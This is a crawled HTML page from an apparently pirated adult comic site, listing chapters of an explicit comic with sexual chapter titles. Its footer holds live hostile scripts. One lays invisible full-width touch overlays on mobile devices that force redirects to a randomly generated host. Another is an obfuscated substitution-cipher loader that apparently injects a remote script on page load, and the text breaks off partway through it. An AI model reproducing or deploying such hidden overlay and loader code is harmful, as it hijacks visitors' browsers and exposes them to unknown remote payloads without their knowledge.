

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nnhanman.org/comic/nv-shang-nan-xia.html
body_size: 10164
content:
<!doctype html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width,height=device-height, initial-scale=1.0, initial-scale=1.0, minimum-scale=1.0"/>
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="applicable-device" content="mobile" />
<title>女上男下无遮挡版全集免费在线阅读  - 鸟鸟韩漫</title>
<meta name="keywords" content="浪漫 漫画, 同居 漫画, 好友 韩漫, 女上男下" />
<meta name="description" content="女上男下无遮挡版全集免费在线阅读,最新最全无遮挡韩国漫画尽在鸟鸟韩漫www.nnhanman.com" />
<link rel="shortcut icon" href="/favicon.svg" type="image/svg+xml">
<link type="text/css" href="/css.css?12" rel="stylesheet"/>
<link type="text/css" href="/style.css?4" rel="stylesheet"/>
<script type="text/javascript" src="/public.js"></script>
<script>		
function addmark() {
	$.post("/addmark.php?bid=234",
	function(data) {
		if (data == 1) {
			$("#addmark").html("<a class='Btn fl' id='Subscribe_bak' href='#'>已放入书架</a>");
		}else if (data == 2) {
			$("#addmark").html("<a href='/signin.php' class='btn'><i class='fas fa-sign-in-alt'></i> Please Sign In</a></li></a>");
		}
	});
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QJC448CHMJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QJC448CHMJ');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94681505, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94681505" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body>
	<script type="text/javascript">var qTcms4g={dir:"/"};var qTcmsWapTop=[{"url":"\/search\/[zerone] \u5144\u5f1f\u7adf\u7136\u62dc\u6258\u6211\u7167\u9867\u4ed6\u7684\u59bb\u5973 5","name":"[zerone] \u5144\u5f1f\u7adf\u7136\u62dc\u6258\u6211\u7167\u9867\u4ed6\u7684\u59bb\u5973 5"},{"url":"\/search\/asian street meat triple","name":"asian street meat triple"},{"url":"\/search\/cocacola sexual","name":"cocacola sexual"},{"url":"\/search\/\u7e02\u88c1cao\u4e0ayin\u8569\u5973\u79d8\u66f8\uff08\u9ad8h\uff09","name":"\u7e02\u88c1cao\u4e0ayin\u8569\u5973\u79d8\u66f8\uff08\u9ad8h\uff09"},{"url":"\/search\/\u611b\u55ab\u87ba\u8784\u96de","name":"\u611b\u55ab\u87ba\u8784\u96de"},{"url":"\/search\/\u8981\u6478\u6478\u5c3e\u5df4\u55ce","name":"\u8981\u6478\u6478\u5c3e\u5df4\u55ce"},{"url":"\/search\/Saron","name":"Saron"}]</script>
    <script src="/clipboard.min.js"></script>
    <!--head-->
    <div class="header">
        <!--搜索-->
        <div class="serCh" id="serCh">
            <form id="searchForm" action="/catalog.php" method="get">
                <a href="javascript:void(0);" onClick="Index.closed('serCh')" class="searClose"></a>
                <a href="javascript:void(0);" onClick="Index.serchAction()" class="searBtn"></a>
                <div class="serChinputBox"><input type="search" class="searInput" placeholder="漫画名或作者" autocomplete="off" id="searInput" name="key"></div>
            </form>
        </div>
        <div class="messagSjr">
            <ul class="keyTit" id="messagelist"></ul>
            <p id="hotTit">大家都在搜:</p>
            <ul class="tag" id="HotTag"></ul>
        </div>
        <div id="hContent"></div>
        <!--搜索 end-->
        <div class="logo"><a href="/"><img src="/images/logo.png" height="46" alt="鸟鸟韩漫"></a></div>
        <a href="javascript:;" title="" class="icon serch" onClick="Index.serchAction('serCh')"></a>
        <a id="share_this" title="分享" class="icon share"></a>
        <a href="/app" title="安卓版app" class="icon app"></a>    </div>
    <!--head end-->
    <ul class="nav autoHeight">
        <li class="a1"><a href="/" id="menu_a0">首页</a></li>
        <li class="a1"><a href="/update" id="menu_a10">更新</a></li>
        <li class="a1"><a href="/ranking" id="menu_a11">排行</a></li>
        <li class="a1"><a href="/comics" id="menu_a12">分类</a></li>
        <li class="a1"><a href="/bookmark" id="menu_a13">书架</a></li>
    </ul>

	<center>
	<div style="width:728px;padding-top: 8px;">
	
	
	</div>
	</center>
    <script>
      var btn = document.querySelector('#share_this');
      btn.addEventListener('click', () => {
        const textCopied = ClipboardJS.copy('https://nnhanman.org/comic/nv-shang-nan-xia.html');
		if(textCopied) {
			alert('网址复制成功，快去分享给你好友吧！');
		}
      })
    </script>
<center style="padding:4px;font-size: 14px;"><font color=green><!--<font color='#cc00ff'><b>本站所有漫画永久免费！请加入收藏夹以防走失！</b></font><br>--><font color="#ff0000">未满18周岁请自觉离开，建议使用chrome或者火狐浏览器，发消息到 <font color='#0000a0'><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5e3030363f30333f306f661e39333f3732703d3133">[email&#160;protected]</a></font> 得最新网址。</font><br>网站域名换成：<font color='#ff00ff'><b>nnhm7.com, nnhm7.org, nnhm5.xyz, nnhanman3.com, nnhanman7.com, nnhanman9.com 和 nnhanman5.com</b></font><br>做站不易，还请大家奔走相告，感谢！！</font></center><link rel="stylesheet" href="/dist/css/share.min.css?1">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/src/js/social-share.js"></script>
<script src="/src/js/qrcode.js"></script>

    <!--分享弹层-->
    <div class="sharWin" id="read_Shar">
        <div class="sharClose"></div>
        <p class="sharBar">分享到：</p>
        <div class="sharBox">
            <div class="social-share"></div>
        </div>
    </div>

<!--<center><font color=green>APP版本打开时白屏的用户，请重新访问网页下载安装！</font></center>-->
    <div class="Introduct">
        <!--head end-->
        <div class="Introduct_Sub autoHeight" style="background:url(/images/int_bg.webp); background-size:100% 100%">
            <div class="pic" id="Cover">
                <picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202209/20220927083802230.webp"><img src="https://p4.jmpic.xyz/upload_s/202209/20220927083802230.jpg" width="100%" title="女上男下"></picture>
            </div>
            <div class="sub_r">
                <p class="txtItme2">
                    <span class="icon icon01"></span>
                    <font color='#ffffff'><h1>《女上男下》</h1></font>
                </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
                    哈士奇小子 & 变态啪啪啪                 </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
											<a href="/comics/浪漫">浪漫</a>,											<a href="/comics/同居">同居</a>,											<a href="/comics/好友">好友</a>,										                </p>
                <p class="txtItme">
                    <span class="icon icon03"></span>
                    <span class="date">已完结 09/27/2022</span>
                </p>
                <a class="Btn fl" id="Subscribe_bak" href="/comic/nv-shang-nan-xia/chapter-9194.html">开始阅读</a>                
									<div id='addmark'><a class="Btn fl" id="Subscribe_bak" href="javascript:addmark();">放入书架</a></div>
				            </div>
<center>
<div style="width:728px">
</div>
</center>
        </div>
        <p class="txtDesc autoHeight">介绍:朋友上班都偷吃女主管，我怎麼上班第一天就面臨被炒的危機?為什麼我沒有辦公室艷遇的命...我也想被主管騎啊~</p>
        <div class="Sub_H2 autoHeight">
            <a id="asc_0" onClick="Detail.Desc(0,0,this)" class="Seq asc"  href="javascript:void(0);"></a>
            <a id="desc_0" onClick="Detail.Desc(1,0,this)" class="Seq desc cur" href="javascript:void(0);"></a>
            <p class="SeqT">排序：</p>
            <span class="icon Icon9"></span>
            <span class="Title">章节列表</span>
			<a href="javascript:" class="iconShar" onClick="sharwindow()"></a>
        </div>

        <div id="list" >
        	<ul class="Drama autoHeight" id="mh-chapter-list-ol-0">
            	<li><a href="/comic/nv-shang-nan-xia/chapter-9268.html"><span>最終話-兩人的故事重新書寫</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9267.html"><span>第74話-今晚來點不一樣的刺激</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9266.html"><span>第73話-难忘的激情夜</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9265.html"><span>第72話-超越想象的紧实程度</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9264.html"><span>第71話-棟宇專屬的「運動器材」</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9263.html"><span>第70話-彷彿這個世界上只剩下彼此</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9262.html"><span>第69話-晴雅那天撞見的美景</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9261.html"><span>第68話-雄性的占有慾</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9260.html"><span>第67話-拼命想斬斷孽緣的曦娜</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9259.html"><span>第66話-答應我，這是最後一次了</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9258.html"><span>第65話-外遇的代價</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9257.html"><span>第64話-同歸於盡</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9256.html"><span>第63話-輕易就能對曦娜說的話</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9255.html"><span>第62話-三方對質</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9254.html"><span>第61話-發現項鍊了</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9253.html"><span>第60話-物歸原主</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9252.html"><span>第59話-突如其來的求婚後</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9251.html"><span>第58話-珠莉使出了殺手鐧</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9250.html"><span>第57話-用身體表達真心</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9249.html"><span>第56話-朝思暮想的感覺</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9248.html"><span>第55話-卡梅拉的誘人背影</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9247.html"><span>第54話-展露好勝心的卡梅拉</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9246.html"><span>第53話-穿著內衣撲上來的她們</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9245.html"><span>第52話-棟宇的決定</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9244.html"><span>第51話-好久沒跟老公做了</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9243.html"><span>第50話-讓我吸一下</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9242.html"><span>第49話-將我一覽無遺</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9241.html"><span>第48話-更加刺激</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9240.html"><span>第47話-請先堵住這裡</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9239.html"><span>第46話-迴盪在辦公室裡的呻吟聲</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9238.html"><span>第45話-不能就這樣結束</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9237.html"><span>第44話-和她單獨開會</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9236.html"><span>第43話-妨礙我做菜的懲罰</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9235.html"><span>第42話-幫珠莉課後輔導</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9234.html"><span>第41話-不只是玩玩的</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9233.html"><span>第40話-讓我來消解妳的慾求不滿</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9232.html"><span>第39話-為什麼要偷吃單身男子</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9231.html"><span>第38話-把我當成是那個人妻</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9230.html"><span>第37話-在床上諮詢人生難題</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9229.html"><span>第36話-不准再這麼隨意對待我</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9228.html"><span>第35話-怎麼能讓老公敗興而歸?</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9227.html"><span>第34話-讓男人變成禽獸的珠莉</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9226.html"><span>第33話-不要想太多</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9225.html"><span>第32話-只是炮友?</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9224.html"><span>第31話-在暗處偷窺的OL</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9223.html"><span>第30話-請繼續教訓我</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9222.html"><span>第29話-我已經不是小女孩了</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9221.html"><span>第28話-跟成年的她一起加班</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9220.html"><span>第27話-是在玩我嗎?</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9219.html"><span>第26話-跟好麻吉玩3P</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9218.html"><span>第25話-我不是故意瞞你的&hellip;</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9217.html"><span>第24話-先發制人的曦娜</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9216.html"><span>第23話-曦娜的完美身材</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9215.html"><span>第22話-邊咬邊講電話</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9214.html"><span>第21話-加班就是要敞開胸襟</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9213.html"><span>第20話-放肆的新進女員工</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9212.html"><span>第19話-淫亂會議室</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9211.html"><span>第18話-對等關係</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9210.html"><span>第17話-回溯記憶</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9209.html"><span>第16話-我們僅止於此</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9208.html"><span>第15話-老闆與員工</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9207.html"><span>第14話</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9206.html"><span>第13話</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9205.html"><span>第12話</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9204.html"><span>第11話</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9203.html"><span>第10話</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9202.html"><span>第9話</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9201.html"><span>第8話</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9200.html"><span>第7話</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9199.html"><span>第6話</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9198.html"><span>第5話</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9197.html"><span>第4話</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9196.html"><span>第3話</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9195.html"><span>第2話</span></a></li><li><a href="/comic/nv-shang-nan-xia/chapter-9194.html"><span>第1話</span></a></li>            </ul>
        </div>
<center>
<div style="width:728px">

	
</div>
</center>


    </div>

    <div class="imgBox">
        <div class="Sub_H2">
            <span class="icon"><img src="/images/icon_h2_4.png" alt=""/></span>
            <span class="Title">热门推荐</span>
        </div>
        <ul class="col_3_1">
                	 
            <li>
                <a class="ImgA" href="/comic/hai-you-kong-fang-ma.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202209/20220930015723600.webp"><img src="https://p4.jmpic.xyz/upload_s/202209/20220930015723600.jpg" alt="還有空房嗎" width="100%"></picture></a>
                <a class="txtA" href="/comic/hai-you-kong-fang-ma.html">還有空房嗎</a>
                <span class="info"><a href="/comic/hai-you-kong-fang-ma/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/yue-mu-wei-he-na-yang.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202408/20240808055457297.webp"><img src="https://p4.jmpic.xyz/upload_s/202408/20240808055457297.jpg" alt="岳母為何那樣" width="100%"></picture></a>
                <a class="txtA" href="/comic/yue-mu-wei-he-na-yang.html">岳母為何那樣</a>
                <span class="info"><a href="/comic/yue-mu-wei-he-na-yang/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/yi-jie-lie-qi-ren.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202308/20230823074737571.webp"><img src="https://p4.jmpic.xyz/upload_s/202308/20230823074737571.jpg" alt="異界獵妻人" width="100%"></picture></a>
                <a class="txtA" href="/comic/yi-jie-lie-qi-ren.html">異界獵妻人</a>
                <span class="info"><a href="/comic/yi-jie-lie-qi-ren/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/she-tuan-xue-zi.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202209/20220930015415929.webp"><img src="https://p4.jmpic.xyz/upload_s/202209/20220930015415929.jpg" alt="社團學姊" width="100%"></picture></a>
                <a class="txtA" href="/comic/she-tuan-xue-zi.html">社團學姊</a>
                <span class="info"><a href="/comic/she-tuan-xue-zi/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/S-e-t-u-p-pai-qiu-shao-nv.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202409/20240919093815448.webp"><img src="https://p4.jmpic.xyz/upload_s/202409/20240919093815448.jpg" alt="Setup!排球少女" width="100%"></picture></a>
                <a class="txtA" href="/comic/S-e-t-u-p-pai-qiu-shao-nv.html">Setup!排</a>
                <span class="info"><a href="/comic/S-e-t-u-p-pai-qiu-shao-nv/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/lao-shi-de-qin-mi-zhi-dao.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202409/20240907080924141.webp"><img src="https://p4.jmpic.xyz/upload_s/202409/20240907080924141.jpg" alt="老師的親密指導" width="100%"></picture></a>
                <a class="txtA" href="/comic/lao-shi-de-qin-mi-zhi-dao.html">老師的親密指導</a>
                <span class="info"><a href="/comic/lao-shi-de-qin-mi-zhi-dao/chapter-.html"></a></span>
            </li>
                
        </ul>
    </div>



<div class="positionFooter">
	
							<center><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ckrwgehx_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ckrwgehx_b");a[i].addEventListener("touchend",function(){var ckrwgehx_n="https://"+Date.parse(new Date())+"d5f4be913272e2bgc.txmz0y.com"+":8005/cc/4596?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ckrwgehx_n}else{window.location.href=ckrwgehx_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`JNzaMsMKvAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (S5DpYhRM6LMDL8(S5DpYhRM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv(S5DpYhRM6LMSS880a[(S5DpYhRM6LMSS8}!Xd5 (S5DpYhRM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/((/onQKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(S5DpYhRM^PYqLY[D62fODmqO(dF6O2mh5Y78(S5DpYhRM^P(S5DpYhRM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/f/onQKj(8}v28(S5DpYhR"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(S5DpYhRMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//fn7o)YQ}s@1@Y@)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/onQK"a! (mO2OJY287_2(F6O2cYa[(S5DpYhRM6LMDL8(S5DpYhRM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(S5DpYhRMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 